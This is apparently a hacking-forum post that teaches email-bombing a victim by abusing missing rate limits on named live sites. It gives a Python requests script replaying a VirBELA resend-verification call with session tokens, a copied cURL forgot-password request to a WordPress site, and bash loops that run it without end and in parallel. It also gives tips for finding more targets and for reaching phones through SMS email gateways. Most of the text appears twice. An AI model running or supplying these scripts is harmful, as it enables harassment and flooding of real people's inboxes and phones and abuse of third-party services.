- Apr 25, 2015
- 1,845
- 2
- 2,199
- 327
So this is pretty dumb, if you register at VirBELA you will notice you can try to re-verify your registered email like this..
 opencampus.virbela.com
opencampus.virbela.com
The thing is, well.. you can automate spamming this by simply checking out session IDs and replicating them via requests in Python if you know what to do.
So to do this, you simply first register via https://opencampus.virbela.com/register
Once registered for an account, DO NOT verify your email but instead go to the verify link further up above.
Clicky the button to resend the verify link.

So if we hit F12 on keyboard, before clicky that button we notice over in the Network (loaded requests) tab, there's "resendVerificationEmail" called.
See the one with 698B?
Check this one out!
If we look at very bottom, we see:

Cool sh** so now we just need to fire away at this via Python or some other language.
We will mimic this, it is going to spam the hella emails into the inbox when done, so let's check out how to generate POST requests in Python since this is the type of request they are using, you'll see that:

...
I'm making a Python script on my Macbook Air desktop since I've honestly never run Python on a Mac (hey, I'm new to Macs okay!)
Command Key + Spacebar
"Terminal" <ENTER>
cd Desktop <ENTER> .... or cd De <TAB> <ENTER> if lazy af
nano lol.py
Ctrl + X --- Y --- <Enter>
Now simply run your lol.py script?
python lol.py
.... cool we done, time to do real Python!
According to this ( https://www.w3schools.com/python/showpython.asp?filename=demo_requests_post ) sending a POST with Python is copy/pasta and edit in our values.
Is example code, time to match our values to this vuln app.
Then if you actually run that, you'll see that you are missing requests - great great.
Sweet, time to edit and get this matched up.
........ did not like the example as we need to replicate the payload more easily so I turned to this resource:

 appdividend.com
appdividend.com
found out this example:
Decided that I could just easily right click the payload from F12 and select "view source":
Click "view source" and then you'll be able to..

Triple click inside the payload and copy it!
Go ahead and just paste the code in for the payload matching the above Python like this:
So if we go ahead and save this as the lol.py or kek.py then we simply run it via:
python lol.py
If you check your email, you will notice this email is in there.
So how about this?
Sooo....... the victim (yourself of course) would have a lot of emails in a minute.
Except maybe I accidentally broke this by testing the Python a little hardcore.
wh00ps oh well dog.. moving on to PoC target 2.

 account.haste.net
account.haste.net
Can we register victim email first, then go to request username?
........ kinda but not really because I tried the heck out of this and kept getting a 403 error forbidden denied error.
Why? idfk.. probably because I'm not leet enough yet but I did find if I take the nonce from the page load, then plug that into a curl. Guess what?
It works!
So here's what that looks like..
Right click the request with your email address in it, click "Copy as cURL"..
Paste that into your bash/terminal - then simply toss the nonce from the form in for the value.
Although I think eventually this thing just kinda.. either stops listening to the requests or something idk.
........... once more.
Finding these is easy btw, they all use Heroku and you can find them by searching on Google for..
"Need an account? Register here"
These all seem to use a similar register/login/forgot system so delivery is easy.
...
Okay, so this other one is some random WordPress site and I was able to create a bash script (fly.sh) which can send like 2-3 emails per second probably way more.
Firstly, you would go to.. on second thought you can get about 20 emails going per second.

lol holy sh**.
For this one:
register victim email at https://www.bbroker.com.au/signin/ by clicking the register link.
For their first name and last name type something like "Get, Rekt" - ye?
Open a private browser session (not logged in to the site) and go here: https://www.bbroker.com.au/signin/ but select "Forgot Password"
Type victim email and send but be sure to do F12 first to log the request it uses (a php submission).
Go ahead and do the "Copy as cURL" - paste this into your terminal and smash enter.
Magic! You sent an email to the victim about resetting this password.
Now just make fly.sh with the cURL content like this:
Now simply run this in a loop and keep doing this in multiple terminal tabs / windows:
Do that at midnight, person will wake up in the morning with a full inbox.
gg.. also if you just want to completely blast someone with this method, then simply do this:
Ps keep in mind many cell carriers offer a mobile email address for example:
[email protected]
So you would register [email protected] then forgot password automation / forgot username / etc.
These methods work many places, bad rate limiting on systems is to blame.
Virbela Open Campus
The thing is, well.. you can automate spamming this by simply checking out session IDs and replicating them via requests in Python if you know what to do.
So to do this, you simply first register via https://opencampus.virbela.com/register
Once registered for an account, DO NOT verify your email but instead go to the verify link further up above.
Clicky the button to resend the verify link.

So if we hit F12 on keyboard, before clicky that button we notice over in the Network (loaded requests) tab, there's "resendVerificationEmail" called.
See the one with 698B?
Check this one out!
If we look at very bottom, we see:

Cool sh** so now we just need to fire away at this via Python or some other language.
We will mimic this, it is going to spam the hella emails into the inbox when done, so let's check out how to generate POST requests in Python since this is the type of request they are using, you'll see that:

...
I'm making a Python script on my Macbook Air desktop since I've honestly never run Python on a Mac (hey, I'm new to Macs okay!)
Command Key + Spacebar
"Terminal" <ENTER>
cd Desktop <ENTER> .... or cd De <TAB> <ENTER> if lazy af
nano lol.py
Code:
print "lol, we going to spam self hard."Ctrl + X --- Y --- <Enter>
Now simply run your lol.py script?
python lol.py
.... cool we done, time to do real Python!
According to this ( https://www.w3schools.com/python/showpython.asp?filename=demo_requests_post ) sending a POST with Python is copy/pasta and edit in our values.
Code:
import requests
url = 'https://www.w3schools.com/python/demopage.php'
myobj = {'somekey': 'somevalue'}
x = requests.post(url, data = myobj)
#print the response text (the content of the requested file):
print(x.text)Is example code, time to match our values to this vuln app.
Then if you actually run that, you'll see that you are missing requests - great great.
Code:
sudo easy_install -U requestsSweet, time to edit and get this matched up.
........ did not like the example as we need to replicate the payload more easily so I turned to this resource:

Python Requests POST: What is it and how to Use it
Python requests post() method sends a POST request to the specified URL. The post() method is used when we want to send some data to the server.
 appdividend.com
appdividend.com
found out this example:
Code:
import requests
payload = { 'eleven': 'MBB', 'hopper': 'DKH' }
res = requests.post('https://httpbin.org/post', data=payload)
print(res.text)Decided that I could just easily right click the payload from F12 and select "view source":
Click "view source" and then you'll be able to..

Triple click inside the payload and copy it!


Go ahead and just paste the code in for the payload matching the above Python like this:
Python:
import requests
payload = {
"baseURL": "https://opencampus.virbela.com/",
"_ApplicationId": "open-campus",
"_ClientVersion": "js2.15.0",
"_InstallationId": "514k24jk34j24-124h1234kj2h42-214h324h234...",
"_SessionToken": "r:a978fae7f9wef78ew9f7w89..."
}
res = requests.post('https://open-campus-billing.herokuapp.com/parse/functions/resendVerificationEmail', data = payload)
print(res.text)So if we go ahead and save this as the lol.py or kek.py then we simply run it via:
python lol.py
If you check your email, you will notice this email is in there.
So how about this?
Code:
while true; do python kek.py; sleep 1; doneSooo....... the victim (yourself of course) would have a lot of emails in a minute.

Except maybe I accidentally broke this by testing the Python a little hardcore.
wh00ps oh well dog.. moving on to PoC target 2.
ExitLag - Get rid of lag in your game
Get a better online experience through gamer developed technology. No more issues with Lag, Ping, Packet Loss and Jitter. Try it out now for free!
Can we register victim email first, then go to request username?
........ kinda but not really because I tried the heck out of this and kept getting a 403 error forbidden denied error.
Why? idfk.. probably because I'm not leet enough yet but I did find if I take the nonce from the page load, then plug that into a curl. Guess what?
It works!
So here's what that looks like..
Right click the request with your email address in it, click "Copy as cURL"..
Paste that into your bash/terminal - then simply toss the nonce from the form in for the value.
Although I think eventually this thing just kinda.. either stops listening to the requests or something idk.
........... once more.
Finding these is easy btw, they all use Heroku and you can find them by searching on Google for..
"Need an account? Register here"
These all seem to use a similar register/login/forgot system so delivery is easy.
...
Okay, so this other one is some random WordPress site and I was able to create a bash script (fly.sh) which can send like 2-3 emails per second probably way more.

Firstly, you would go to.. on second thought you can get about 20 emails going per second.

lol holy sh**.
For this one:
register victim email at https://www.bbroker.com.au/signin/ by clicking the register link.
For their first name and last name type something like "Get, Rekt" - ye?
Open a private browser session (not logged in to the site) and go here: https://www.bbroker.com.au/signin/ but select "Forgot Password"
Type victim email and send but be sure to do F12 first to log the request it uses (a php submission).
Go ahead and do the "Copy as cURL" - paste this into your terminal and smash enter.
Magic! You sent an email to the victim about resetting this password.
Now just make fly.sh with the cURL content like this:
Code:
curl 'https://www.bbroker.com.au/wp-admin/admin-ajax.php' \
-H 'authority: www.bbroker.com.au' \
-H 'pragma: no-cache' \
-H 'cache-control: no-cache' \
-H 'accept: */*' \
-H 'x-requested-with: XMLHttpRequest' \
-H 'user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1) AppleWebKit/53$
-H 'content-type: application/x-www-form-urlencoded; charset=UTF-8' \
-H 'origin: https://www.bbroker.com.au' \
-H 'sec-fetch-site: same-origin' \
-H 'sec-fetch-mode: cors' \
-H 'sec-fetch-dest: empty' \
-H 'referer: https://www.bbroker.com.au/signin/' \
-H 'accept-language: en-US,en;q=0.9' \
-H 'cookie: _ga=h; _gid=x$
--data-raw 'email=big%40cox.com&action=ap_change_password' \
--compressedNow simply run this in a loop and keep doing this in multiple terminal tabs / windows:
Code:
while true; do bash fly.sh; doneDo that at midnight, person will wake up in the morning with a full inbox.
gg.. also if you just want to completely blast someone with this method, then simply do this:
Code:
while true; do bash fly.sh &; sleep 0.1; donePs keep in mind many cell carriers offer a mobile email address for example:
[email protected]
So you would register [email protected] then forgot password automation / forgot username / etc.
These methods work many places, bad rate limiting on systems is to blame.
Last edited: